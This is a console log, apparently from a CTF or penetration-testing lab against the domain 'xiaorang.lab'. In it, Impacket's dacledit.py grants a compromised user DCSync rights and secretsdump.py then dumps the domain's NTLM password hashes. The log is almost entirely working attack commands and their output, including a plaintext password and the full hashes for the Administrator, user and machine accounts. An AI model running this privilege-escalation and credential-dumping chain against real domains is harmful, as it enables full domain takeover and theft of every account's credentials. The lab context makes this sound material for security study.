 D:\CTF-tool\shentou\impacket\examples>python dacledit.py xiaorang.lab/chenglei:"Xt61f3LBhg1" -action write -rights DCSyn
c -principal chenglei -target-dn "DC=xiaorang,DC=lab" -dc-ip 172.22.13.6
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20241218-172220.bak
[*] DACL modified successfully!
D:\CTF-tool\shentou\impacket\examples>python secretsdump.py xiaorang.lab/chenglei:"Xt61f3LBhg1"@WIN-DC.xiaorang.lab -tar
get-ip 172.22.13.6 -just-dc-ntlm -history -user-status
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:6341235defdaed66fb7b682665752c9a::: (status=Enabled)
Administrator_history0:500:aad3b435b51404eeaad3b435b51404ee:6341235defdaed66fb7b682665752c9a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: (status=Disabled)
krbtgt:502:aad3b435b51404eeaad3b435b51404ee: (status=Disabled)
zhangwen:1104:aad3b435b51404eeaad3b435b51404ee:fa7d776fdfc82d3f43c9d8b7f5312d77::: (status=Enabled)
chenglei:1105:aad3b435b51404eeaad3b435b51404ee:0c00801c30594a1b8eaa889d237c5382::: (status=Enabled)
zhangtao:1106:aad3b435b51404eeaad3b435b51404ee:e786c4a4987ced162c496d0519496729::: (status=Enabled)
WIN-DC$:1000:aad3b435b51404eeaad3b435b51404ee:e23dfa9f8e91f1708d5fcfe5b407ceff::: (status=Enabled)
WIN-HAUWOLAO$:1103:aad3b435b51404eeaad3b435b51404ee:1ef4c917ddb8f6075f0e9ff4b8117583::: (status=Enabled)
TEST$:1108:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42::: (status=Enabled)
[*] Cleaning up...
D:\CTF-tool\shentou\impacket\examples>